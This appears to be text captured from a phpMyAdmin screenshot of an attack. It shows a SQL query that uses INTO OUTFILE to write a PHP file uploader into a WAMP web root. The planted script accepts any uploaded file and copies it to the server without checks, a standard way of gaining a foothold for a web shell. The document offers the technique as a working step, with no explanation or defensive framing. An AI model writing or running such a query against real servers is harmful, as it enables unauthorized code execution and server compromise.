 Server: MySQL:3306
Databases SQL Status User accounts Export Import Settings Replication Variables More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0007 seconds.)
SELECT "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\"
id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\" type=\"submit\" id=\"_upl\"
value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'],
$_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br><br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>"
INTO OUTFILE 'C:/wamp/www/uploader.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations